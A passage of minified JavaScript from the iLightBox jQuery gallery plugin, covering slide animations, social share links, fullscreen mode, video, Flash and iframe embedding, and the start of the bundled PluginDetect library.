s=i.data("offset"),t=f.width-d.styles.pageOffsetX,u=f.height-d.styles.pageOffsetY,v=s.newDims.width,w=s.newDims.height,x=s.thumbsOffset,y=s.diff,z=parseInt(u/2-w/2-y.H-x.H/2),A=parseInt(t/2-v/2-y.W-x.W/2);i.css(transform,gpuAcceleration).animate({top:z,left:A,opacity:1},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){i.css(transform,"")}),$("div.ilightbox-container",i).animate({width:v,height:w},g,c.isSwipe?"easeOutCirc":"easeInOutCirc");var B=j.data("offset"),C=B.object;y=B.diff,v=B.newDims.width,w=B.newDims.height,v=parseInt(v*d.styles["next"==a?"prevScale":"nextScale"]),w=parseInt(w*d.styles["next"==a?"prevScale":"nextScale"]),z="horizontal"==e?parseInt(u/2-C.offsetY-w/2-y.H-x.H/2):parseInt(u-C.offsetX-y.H-x.H/2),"prev"==a?A="horizontal"==e?parseInt(t-C.offsetX-y.W-x.W/2):parseInt(t/2-v/2-y.W-C.offsetY-x.W/2):(z="horizontal"==e?z:parseInt(C.offsetX-y.H-w-x.H/2),A="horizontal"==e?parseInt(C.offsetX-y.W-v-x.W/2):parseInt(t/2-C.offsetY-v/2-y.W-x.W/2)),$("div.ilightbox-container",j).animate({width:v,height:w},g,c.isSwipe?"easeOutCirc":"easeInOutCirc"),j.addClass(l).css(transform,gpuAcceleration).animate({top:z,left:A,opacity:d.styles.prevOpacity},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){j.css(transform,""),$(".ilightbox-thumbnail",c.thumbnails).removeClass("ilightbox-active").eq(h).addClass("ilightbox-active"),b.positionThumbnails(),b.items[h]&&(b.items[h].options.mousewheel?c.lockWheel=!1:c.lockWheel=!0,b.items[h].options.swipe?c.lockSwipe=!1:c.lockSwipe=!0),c.isSwipe=!1,"next"==a?(c.nextPhoto=k,c.prevPhoto=j,c.holder=i,c.nextPhoto.hide(),c.next=c.next+1,c.prev=c.current,c.current=c.current+1,d.infinite&&(c.current>c.total-1&&(c.current=0),c.current==c.total-1&&(c.next=0),0==c.current&&(c.prev=c.total-1)),b.createUI(),b.items[c.next]?b.loadContent(b.items[c.next],"next"):c.nextLock=!1):(c.prevPhoto=k,c.nextPhoto=j,c.holder=i,c.prevPhoto.hide(),c.next=c.current,c.current=c.prev,c.prev=c.current-1,d.infinite&&(c.current==c.total-1&&(c.next=0),0==c.current&&(c.prev=c.total-1)),b.createUI(),b.items[c.prev]?b.loadContent(b.items[c.prev],"prev"):c.prevLock=!1),d.linkId&&setTimeout(function(){c.hashLock=!1},55),d.infinite||(c.nextButton.add(c.prevButton).add(c.innerPrevButton).add(c.innerNextButton).removeClass("disabled"),0==c.current&&c.prevButton.add(c.innerPrevButton).addClass("disabled"),c.current>=c.total-1&&c.nextButton.add(c.innerNextButton).addClass("disabled")),b.repositionPhoto(),b.resetCycle(),"function"==typeof d.callback.onAfterChange&&d.callback.onAfterChange.call(b,b.ui)}),z="horizontal"==e?getPixel(k,"top"):"next"==a?parseInt(-(u/2)-k.outerHeight()):parseInt(2*z),A="horizontal"==e?"next"==a?parseInt(-(t/2)-k.outerWidth()):parseInt(2*A):getPixel(k,"left"),k.css(transform,gpuAcceleration).animate({top:z,left:A,opacity:d.styles.nextOpacity},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){k.css(transform,"")}).addClass(m)},setCaption:function(a,b){var c=$('<div class="ilightbox-caption"></div>');a.caption&&(c.html(a.caption),$("div.ilightbox-container",b).append(c))},normalizeSocial:function(a,b){var c=this,d=(c.vars,c.options),e=window.location.href;return $.each(a,function(c,f){if(!f)return!0;var g,h,i=c.toLowerCase();switch(i){case"facebook":g="http://www.facebook.com/share.php?v=4&src=bm&u={URL}",h="Share on Facebook";break;case"twitter":g="http://twitter.com/home?status={URL}",h="Share on Twitter";break;case"googleplus":g="https://plus.google.com/share?url={URL}",h="Share on Google+";break;case"delicious":g="http://delicious.com/post?url={URL}",h="Share on Delicious";break;case"digg":g="http://digg.com/submit?phase=2&url={URL}",h="Share on Digg";break;case"reddit":g="http://reddit.com/submit?url={URL}",h="Share on reddit"}a[c]={URL:f.URL&&absolutizeURI(e,f.URL)||d.linkId&&window.location.href||"string"!=typeof b&&e||b&&absolutizeURI(e,b)||e,source:f.source||g||f.URL&&absolutizeURI(e,f.URL)||b&&absolutizeURI(e,b),text:f.text||h||"Share on "+c,width:"undefined"==typeof f.width||isNaN(f.width)?640:parseInt(f.width),height:f.height||360}}),a},setSocial:function(a,b,c){var d=this,e=$('<div class="ilightbox-social"></div>'),f="<ul>";a=d.normalizeSocial(a,b),$.each(a,function(a,b){var c=(a.toLowerCase(),b.source.replace(/\{URL\}/g,encodeURIComponent(b.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")));f+='<li class="'+a+'"><a href="'+c+'" onclick="javascript:window.open(this.href'+(b.width<=0||b.height<=0?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+b.height+",width="+b.width+",left=40,top=40'")+');return false;" title="'+b.text+'" target="_blank"></a></li>'}),f+="</ul>",e.html(f),$("div.ilightbox-container",c).append(e)},fullScreenAction:function(){var a=this;a.vars;fullScreenApi.supportsFullScreen?fullScreenApi.isFullScreen()?fullScreenApi.cancelFullScreen(document.documentElement):fullScreenApi.requestFullScreen(document.documentElement):a.doFullscreen()},doFullscreen:function(){var a=this,b=a.vars,c=getViewport(),d=a.options;if(d.fullAlone){var e=b.holder,f=a.items[b.current],g=c.width,h=c.height,i=[e,b.nextPhoto,b.prevPhoto,b.nextButton,b.prevButton,b.overlay,b.toolbar,b.thumbnails,b.loader],j=[b.loader,b.thumbnails];if(b.isInFullScreen)b.isInFullScreen=b.lockKey=b.lockWheel=b.lockSwipe=!1,b.overlay.css({opacity:a.options.overlay.opacity}),$.each(j,function(a,b){b.show()}),b.fullScreenButton.attr("title",d.text.enterFullscreen),e.data({naturalWidth:e.data("naturalWidthOld"),naturalHeight:e.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),$.each(i,function(a,b){b.removeClass("ilightbox-fullscreen")}),"function"==typeof d.callback.onExitFullScreen&&d.callback.onExitFullScreen.call(a,a.ui);else{if(b.isInFullScreen=b.lockKey=b.lockWheel=b.lockSwipe=!0,b.overlay.css({opacity:1}),$.each(j,function(a,b){b.hide()}),b.fullScreenButton.attr("title",d.text.exitFullscreen),-1!=d.fullStretchTypes.indexOf(f.type))e.data({naturalWidthOld:e.data("naturalWidth"),naturalHeightOld:e.data("naturalHeight"),naturalWidth:g,naturalHeight:h});else{var c=f.options.fullViewPort||d.fullViewPort||"",k=g,l=h,m=e.data("naturalWidth"),n=e.data("naturalHeight");if("fill"==c.toLowerCase())l=k/m*n,h>l&&(k=h/n*m,l=h);else if("fit"==c.toLowerCase()){var o=a.getNewDimenstions(k,l,m,n,!0);k=o.width,l=o.height}else if("stretch"==c.toLowerCase())k=k,l=l;else{var p=m>k||n>l?!0:!1,o=a.getNewDimenstions(k,l,m,n,p);k=o.width,l=o.height}e.data({naturalWidthOld:e.data("naturalWidth"),naturalHeightOld:e.data("naturalHeight"),naturalWidth:k,naturalHeight:l})}$.each(i,function(a,b){b.addClass("ilightbox-fullscreen")}),"function"==typeof d.callback.onEnterFullScreen&&d.callback.onEnterFullScreen.call(a,a.ui)}}else b.isInFullScreen?b.isInFullScreen=!1:b.isInFullScreen=!0;a.repositionPhoto(!0)},closeAction:function(){var a=this,b=a.vars,c=a.options;$win.unbind(".iLightBox"),$doc.off(".iLightBox"),b.isInFullScreen&&fullScreenApi.cancelFullScreen(document.documentElement),$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox"),c.hide.effect?b.overlay.stop().fadeOut(c.hide.speed,function(){b.overlay.remove(),b.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")}):(b.overlay.remove(),b.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));var d=[b.toolbar,b.holder,b.nextPhoto,b.prevPhoto,b.nextButton,b.prevButton,b.loader,b.thumbnails];$.each(d,function(a,b){b.removeAttr("style").remove()}),b.dontGenerateThumbs=b.isInFullScreen=!1,window.iLightBox=null,c.linkId&&(b.hashLock=!0,removeHash(),setTimeout(function(){b.hashLock=!1},55)),"function"==typeof c.callback.onHide&&c.callback.onHide.call(a,a.ui)},repositionPhoto:function(){var a=this,b=a.vars,c=a.options,d=c.path.toLowerCase(),e=getViewport(),f=e.width,g=e.height,h=b.isInFullScreen&&c.fullAlone||b.isMobile?0:"horizontal"==d?0:b.thumbnails.outerWidth(),i=b.isMobile?b.toolbar.outerHeight():b.isInFullScreen&&c.fullAlone?0:"horizontal"==d?b.thumbnails.outerHeight():0,j=b.isInFullScreen&&c.fullAlone?f:f-c.styles.pageOffsetX,k=b.isInFullScreen&&c.fullAlone?g:g-c.styles.pageOffsetY,l="horizontal"==d?parseInt(a.items[b.next]||a.items[b.prev]?2*(c.styles.nextOffsetX+c.styles.prevOffsetX):30>=j/10?30:j/10):parseInt(30>=j/10?30:j/10)+h,m="horizontal"==d?parseInt(30>=k/10?30:k/10)+i:parseInt(a.items[b.next]||a.items[b.prev]?2*(c.styles.nextOffsetX+c.styles.prevOffsetX):30>=k/10?30:k/10),n={type:"current",width:j,height:k,item:a.items[b.current],offsetW:l,offsetH:m,thumbsOffsetW:h,thumbsOffsetH:i,animate:arguments.length,holder:b.holder
};a.repositionEl(n),a.items[b.next]&&(n=$.extend(n,{type:"next",item:a.items[b.next],offsetX:c.styles.nextOffsetX,offsetY:c.styles.nextOffsetY,holder:b.nextPhoto}),a.repositionEl(n)),a.items[b.prev]&&(n=$.extend(n,{type:"prev",item:a.items[b.prev],offsetX:c.styles.prevOffsetX,offsetY:c.styles.prevOffsetY,holder:b.prevPhoto}),a.repositionEl(n));var o="horizontal"==d?{left:parseInt(j/2-b.loader.outerWidth()/2)}:{top:parseInt(k/2-b.loader.outerHeight()/2)};b.loader.css(o)},repositionEl:function(a){var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f="current"==a.type&&c.isInFullScreen&&d.fullAlone?a.width:a.width-a.offsetW,g="current"==a.type&&c.isInFullScreen&&d.fullAlone?a.height:a.height-a.offsetH,h=a.item,i=a.item.options,j=a.holder,k=a.offsetX||0,l=a.offsetY||0,m=a.thumbsOffsetW,n=a.thumbsOffsetH;"current"==a.type?("number"==typeof i.width&&i.width&&(f=c.isInFullScreen&&d.fullAlone&&(-1!=d.fullStretchTypes.indexOf(h.type)||i.fullViewPort||d.fullViewPort)?f:i.width>f?f:i.width),"number"==typeof i.height&&i.height&&(g=c.isInFullScreen&&d.fullAlone&&(-1!=d.fullStretchTypes.indexOf(h.type)||i.fullViewPort||d.fullViewPort)?g:i.height>g?g:i.height)):("number"==typeof i.width&&i.width&&(f=i.width>f?f:i.width),"number"==typeof i.height&&i.height&&(g=i.height>g?g:i.height)),g=parseInt(g-$(".ilightbox-inner-toolbar",j).outerHeight());var o="string"==typeof i.width&&-1!=i.width.indexOf("%")?percentToValue(parseInt(i.width.replace("%","")),a.width):j.data("naturalWidth"),p="string"==typeof i.height&&-1!=i.height.indexOf("%")?percentToValue(parseInt(i.height.replace("%","")),a.height):j.data("naturalHeight"),q="string"==typeof i.width&&-1!=i.width.indexOf("%")||"string"==typeof i.height&&-1!=i.height.indexOf("%")?{width:o,height:p}:b.getNewDimenstions(f,g,o,p),r=$.extend({},q,{});"prev"==a.type||"next"==a.type?(o=parseInt(q.width*("next"==a.type?d.styles.nextScale:d.styles.prevScale)),p=parseInt(q.height*("next"==a.type?d.styles.nextScale:d.styles.prevScale))):(o=q.width,p=q.height);var s=parseInt((getPixel(j,"padding-left")+getPixel(j,"padding-right")+getPixel(j,"border-left-width")+getPixel(j,"border-right-width"))/2),t=parseInt((getPixel(j,"padding-top")+getPixel(j,"padding-bottom")+getPixel(j,"border-top-width")+getPixel(j,"border-bottom-width")+$(".ilightbox-inner-toolbar",j).outerHeight())/2);switch(a.type){case"current":var u=parseInt(a.height/2-p/2-t-n/2),v=parseInt(a.width/2-o/2-s-m/2);break;case"next":var u="horizontal"==e?parseInt(a.height/2-l-p/2-t-n/2):parseInt(a.height-k-t-n/2),v="horizontal"==e?parseInt(a.width-k-s-m/2):parseInt(a.width/2-o/2-s-l-m/2);break;case"prev":var u="horizontal"==e?parseInt(a.height/2-l-p/2-t-n/2):parseInt(k-t-p-n/2),v="horizontal"==e?parseInt(k-s-o-m/2):parseInt(a.width/2-l-o/2-s-m/2)}j.data("offset",{top:u,left:v,newDims:r,diff:{W:s,H:t},thumbsOffset:{W:m,H:n},object:a}),a.animate>0&&d.effects.reposition?(j.css(transform,gpuAcceleration).stop().animate({top:u,left:v},d.effects.repositionSpeed,"easeOutCirc",function(){j.css(transform,"")}),$("div.ilightbox-container",j).stop().animate({width:o,height:p},d.effects.repositionSpeed,"easeOutCirc"),$("div.ilightbox-inner-toolbar",j).stop().animate({width:o},d.effects.repositionSpeed,"easeOutCirc",function(){$(this).css("overflow","visible")})):(j.css({top:u,left:v}),$("div.ilightbox-container",j).css({width:o,height:p}),$("div.ilightbox-inner-toolbar",j).css({width:o}))},resume:function(a){var b=this,c=b.vars,d=b.options;!d.slideshow.pauseTime||d.controls.slideshow&&c.total<=1||a<c.isPaused||(c.isPaused=0,c.cycleID&&(c.cycleID=clearTimeout(c.cycleID)),c.cycleID=setTimeout(function(){c.current==c.total-1?b.goTo(0):b.moveTo("next")},d.slideshow.pauseTime))},pause:function(a){var b=this,c=b.vars;b.options;a<c.isPaused||(c.isPaused=a||100,c.cycleID&&(c.cycleID=clearTimeout(c.cycleID)))},resetCycle:function(){var a=this,b=a.vars,c=a.options;c.controls.slideshow&&b.cycleID&&!b.isPaused&&a.resume()},getNewDimenstions:function(a,b,c,d,e){var f=this;a?b?factor=min(a/c,b/d):factor=a/c:factor=b/d,e||(factor>f.options.maxScale?factor=f.options.maxScale:factor<f.options.minScale&&(factor=f.options.minScale));var g=f.options.keepAspectRatio?round(c*factor):a,h=f.options.keepAspectRatio?round(d*factor):b;return{width:g,height:h,ratio:factor}},setOption:function(a){var b=this;b.options=$.extend(!0,b.options,a||{}),b.refresh()},availPlugins:function(){var a=this,b=document.createElement("video");a.plugins={flash:!1,quicktime:parseInt(PluginDetect.getVersion("QuickTime"))>=0?!0:!1,html5H264:!(!b.canPlayType||!b.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!b.canPlayType||!b.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!b.canPlayType||!b.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!b.canPlayType||!b.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(a,b){var c,d=this;switch(b.type){case"video":var e=!1,f=b.videoType,g=b.options.html5video;("video/mp4"==f||"mp4"==b.ext||"m4v"==b.ext||g.h264)&&d.plugins.html5H264?(b.ext="mp4",b.URL=g.h264||b.URL):g.webm&&d.plugins.html5WebM?(b.ext="webm",b.URL=g.webm||b.URL):g.ogg&&d.plugins.html5Vorbis&&(b.ext="ogv",b.URL=g.ogg||b.URL),!d.plugins.html5H264||"video/mp4"!=f&&"mp4"!=b.ext&&"m4v"!=b.ext?!d.plugins.html5WebM||"video/webm"!=f&&"webm"!=b.ext?!d.plugins.html5Vorbis||"video/ogg"!=f&&"ogv"!=b.ext?!d.plugins.html5QuickTime||"video/quicktime"!=f&&"mov"!=b.ext&&"qt"!=b.ext||(e=!0,f="video/quicktime"):(e=!0,f="video/ogg"):(e=!0,f="video/webm"):(e=!0,f="video/mp4"),e?c=$("<video />",{width:"100%",height:"100%",preload:g.preload,autoplay:g.autoplay,poster:g.poster,controls:g.controls}).append($("<source />",{src:b.URL,type:f})):d.plugins.quicktime?(c=$("<object />",{type:"video/quicktime",pluginspage:pluginspages.quicktime}).attr({data:b.URL,width:"100%",height:"100%"}).append($("<param />",{name:"src",value:b.URL})).append($("<param />",{name:"autoplay",value:"false"})).append($("<param />",{name:"loop",value:"false"})).append($("<param />",{name:"scale",value:"tofit"})),browser.msie&&(c=QT_GenerateOBJECTText(b.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):c=$("<span />",{"class":"ilightbox-alert",html:d.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.quicktime).replace("{type}","QuickTime")});break;case"flash":if(d.plugins.flash){var h="",i=0;b.options.flashvars?$.each(b.options.flashvars,function(a,b){0!=i&&(h+="&"),h+=a+"="+encodeURIComponent(b),i++}):h=null,c=$("<embed />").attr({type:"application/x-shockwave-flash",src:b.URL,width:"number"==typeof b.options.width&&b.options.width&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.width:"100%",height:"number"==typeof b.options.height&&b.options.height&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:h,fullscreen:"yes"})}else c=$("<span />",{"class":"ilightbox-alert",html:d.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.flash).replace("{type}","Adobe Flash player")});break;case"iframe":for(var j=b.URL.substring(b.URL.indexOf("?")+1).split("&"),k={},l="?",m=0;m<j.length;++m){var n=j[m].split("=");2==n.length&&(k[n[0]]=decodeURIComponent(n[1].replace(/\+/g," ")))}if(l+=k.autoplay!==undefined?"&autoplay="+k.autoplay:"",l+=k.rel!==undefined?"&rel="+k.rel:"",-1!=b.URL.indexOf("vimeo.com")){var o=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,p=b.URL.match(o);if(p)var q="//player.vimeo.com/video/"+p[3]+"?title=0&amp;byline=0&amp;portrait=0"+l;else var q=b.URL}else{var o=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,p=b.URL.match(o);if(p)var q="//www.youtube.com/embed/"+p[7]+l;else var q=b.URL}c=$("<iframe />").attr({width:"number"==typeof b.options.width&&b.options.width&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.width:"100%",height:"number"==typeof b.options.height&&b.options.height&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.height:"100%",src:q,frameborder:0,hspace:0,vspace:0,scrolling:supportTouch?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:""});break;case"inline":c=$('<div class="ilightbox-wrapper"></div>').html($(b.URL).clone(!0));break;case"html":var c,r=b.URL;if(r[0].nodeName)c=$('<div class="ilightbox-wrapper"></div>').html(r);else{var s=$(b.URL),t=s.selector?$("<div>"+s+"</div>"):s;c=$('<div class="ilightbox-wrapper"></div>').html(t)}}return $("div.ilightbox-container",a).empty().html(c),"video"===c[0].tagName.toLowerCase()&&browser.webkit&&setTimeout(function(){var a=c[0].currentSrc+"?"+floor(3e4*random());c[0].currentSrc=a,c[0].src=a}),c},ogpRecognition:function(a,b){var c=this,d=a.URL;c.showLoader(),doAjax(d,function(a){if(c.hideLoader(),a){var d=new Object;if(d.length=!1,d.url=a.url,200==a.status){var e=a.results,f=e.type,g=e.source;d.type=f,d.html5video=e.html5video||{},d.length=!0,e.images&&(d.thumbnail=e.images[0]),g&&(d.source=g.src,d.width=g.width&&parseInt(g.width)||0,d.height=g.height&&parseInt(g.height)||0,d.thumbnail=g.thumbnail,"application/x-shockwave-flash"==g.type?d.type="flash":-1!=g.type.indexOf("video/")?d.type="video":-1!=g.type.indexOf("/html")?d.type="iframe":-1!=g.type.indexOf("image/")&&(d.type="image"))}else if("undefined"!=typeof a.response)throw a.response;b.call(this,d.length?d:!1)}})},hashChangeHandler:function(a){var b=this,c=b.vars,d=b.options,e=a||window.location.href,f=parseURI(e).hash,g=f.split("/"),h=g[1];if(!(c.hashLock||"#"+d.linkId!=g[0]&&f.length>1))if(h){var i=g[1]||0;if(b.items[i]){var j=$(".ilightbox-overlay");j.length&&j.attr("linkid")==d.linkId?b.goTo(i):b.itemsObject[i].trigger(supportTouch?"itap":"click")}else{var j=$(".ilightbox-overlay");j.length&&b.closeAction()}}else{var j=$(".ilightbox-overlay");j.length&&b.closeAction()}}},$.fn.iLightBox=function(){var a=arguments,b=$.isPlainObject(a[0])?a[0]:a[1],c=$.isArray(a[0])||"string"==typeof a[0]?a[0]:a[1];b||(b={});var d=$.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5e3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(a,b){},cache:!1,complete:function(a,b){},crossDomain:!1,error:function(a,b,c){},success:function(a,b,c){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},b),e=$.isArray(c)||"string"==typeof c?!0:!1;if(c=$.isArray(c)?c:new Array,"string"==typeof a[0]&&(c[0]=a[0]),version_compare($.fn.jquery,"1.8",">=")){var f=new iLightBox($(this),d,c,e);return{close:function(){f.closeAction()},fullscreen:function(){f.fullScreenAction()},moveNext:function(){f.moveTo("next")},movePrev:function(){f.moveTo("prev")},goTo:function(a){f.goTo(a)},refresh:function(){f.refresh()},reposition:function(){arguments.length>0?f.repositionPhoto(!0):f.repositionPhoto()},setOption:function(a){f.setOption(a)},destroy:function(){f.closeAction(),f.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"},$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])},$.extend($.easing,{easeInCirc:function(a,b,c,d,e){return-d*(sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(sqrt(1-b*b)-1)+c:d/2*(sqrt(1-(b-=2)*b)+1)+c}}),function(){$.each("touchstart touchmove touchend tap taphold swipeleft swiperight scrollstart scrollstop".split(" "),function(a,b){$.fn[b]=function(a){return a?this.bind(b,a):this.trigger(b)},$.attrFn&&($.attrFn[b]=!0)});var a={startEvent:"touchstart.iTap",endEvent:"touchend.iTap"};$.event.special.itap={setup:function(){var b,c,d=this,e=$(this);e.bind(a.startEvent,function(f){b=getScrollXY(),e.one(a.endEvent,function(a){c=getScrollXY();var e=a||window.event;a=$.event.fix(e),a.type="itap",b&&c&&b.x==c.x&&b.y==c.y&&($.event.dispatch||$.event.handle).call(d,a),b=c=undefined})})},teardown:function(){$(this).unbind(a.startEvent)}}}(),function(){if(fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" "),"undefined"!=typeof document.cancelFullScreen)fullScreenApi.supportsFullScreen=!0;else for(var a=0,b=browserPrefixes.length;b>a;a++)if(fullScreenApi.prefix=browserPrefixes[a],"undefined"!=typeof document[fullScreenApi.prefix+"CancelFullScreen"]){fullScreenApi.supportsFullScreen=!0;break}fullScreenApi.supportsFullScreen&&(fullScreenApi.fullScreenEventName=fullScreenApi.prefix+"fullscreenchange",fullScreenApi.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},fullScreenApi.requestFullScreen=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},fullScreenApi.cancelFullScreen=function(a){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})}(),function(){function a(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}}var b=a(navigator.userAgent);browser={},b.browser&&(browser[b.browser]=!0,browser.version=b.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0)}(),function(){function a(a){for(var d=0,e=b.length;e>d;d++){var f=b[d]?b[d]+a.charAt(0).toUpperCase()+a.slice(1):a;if(c.style[f]!==undefined)return f}}var b=["","webkit","moz","ms","o"],c=document.createElement("div");transform=a("transform")||"",gpuAcceleration=a("perspective")?"translateZ(0) ":""}();var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(a,b,c){return function(){a(b,c)}},openTag:"<",isDefined:function(a){return"undefined"!=typeof a},isArray:function(a){return/array/i.test(Object.prototype.toString.call(a))},isFunc:function(a){return"function"==typeof a},isString:function(a){return"string"==typeof a},isNum:function(a){return"number"==typeof a},isStrNum:function(a){return"string"==typeof a&&/\d/.test(a)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(a,b){var c=this,d=c.isStrNum(a)?(c.isDefined(b)?new RegExp(b):c.getNumRegx).exec(a):null;return d?d[0]:null},compareNums:function(a,b,c){var d,e,f,g=this,h=parseInt;if(g.isStrNum(a)&&g.isStrNum(b)){if(g.isDefined(c)&&c.compareNums)return c.compareNums(a,b);for(d=a.split(g.splitNumRegx),e=b.split(g.splitNumRegx),f=0;f<min(d.length,e.length);f++){if(h(d[f],10)>h(e[f],10))return 1;if(h(d[f],10)<h(e[f],10))return-1}}return 0},formatNum:function(a,b){var c,d,e=this;if(!e.isStrNum(a))return null;for(e.isNum(b)||(b=4),b--,d=a.replace(/\s/g,"").split(e.splitNumRegx).concat(["0","0","0","0"]),c=0;4>c;c++)/^(0+)(.+)$/.test(d[c])&&(d[c]=RegExp.$2),(c>b||!/\d/.test(d[c]))&&(d[c]="0");return d.slice(0,4).join(",")},$$hasMimeType:function(a){return function(b){if(!a.isIE&&b){var c,d,e,f=a.isArray(b)?b:a.isString(b)?[b]:[];for(e=0;e<f.length;e++)if(a.isString(f[e])&&/[^\s]/.test(f[e])&&(c=navigator.mimeTypes[f[e]],d=c?c.enabledPlugin:0,d&&(d.name||d.description)))return c}return null}},findNavPlugin:function(a,b,c){var d,e,f,g=this,h=new RegExp(a,"i"),i=!g.isDefined(b)||b?/\d/:0,j=c?new RegExp(c,"i"):0,k=navigator.plugins,l="";for(d=0;d<k.length;d++)if(f=k[d].description||l,e=k[d].name||l,(h.test(f)&&(!i||i.test(RegExp.leftContext+RegExp.rightContext))||h.test(e)&&(!i||i.test(RegExp.leftContext+RegExp.rightContext)))&&(!j||!j.test(f)&&!j.test(e)))return k[d];return null},getMimeEnabledPlugin:function(a,b,c){var d,e,f,g,h=this,i=new RegExp(b,"i"),j="",k=c?new RegExp(c,"i"):0,l=h.isString(a)?[a]:a;for(g=0;g<l.length;g++)if((d=h.hasMimeType(l[g]))&&(d=d.enabledPlugin)&&(f=d.description||j,e=d.name||j,(i.test(f)||i.test(e))&&(!k||!k.test(f)&&!k.test(e))))return d;return 0},getPluginFileVersion:function(a,b){var c,d,e,f,g=this,h=-1;if(g.OS>2||!a||!a.version||!(c=g.getNum(a.version)))return b;if(!b)return c;for(c=g.formatNum(c),b=g.formatNum(b),d=b.split(g.splitNumRegx),e=c.split(g.splitNumRegx),f=0;f<d.length;f++){if(h>-1&&f>h&&"0"!=d[f])return b;if(e[f]!=d[f]&&(-1==h&&(h=f),"0"!=d[f]))return b}return c},AXO:window.ActiveXObject,getAXO:function(a){var b=null,c=this;try{b=new c.AXO(a)}catch(d){}return b},convertFuncs:function(a){var b,c,d=/^[\$][\$]/;for(b in a)if(d.test(b))try{c=b.slice(2),c.length>0&&!a[c]&&(a[c]=a[b](a),delete a[b])}catch(e){}},initObj:function(a,b,c){var d,e;if(a){if(1==a[b[0]]||c)for(d=0;d<b.length;d+=2)a[b[d]]=b[d+1];for(d in a)e=a[d],e&&1==e[b[0]]&&this.initObj(e,b)}},initScript:function(){var a,b=this,c=navigator,d=document,e=c.userAgent||"",f=c.vendor||"",g=c.platform||"",h=c.product||"";b.initObj(b,["$",b]);for(a in b.Plugins)b.Plugins[a]&&b.initObj(b.Plugins[a],["$",b,"$$",b.Plugins[a]],1);if(b.convertFuncs(b),b.OS=100,g){var 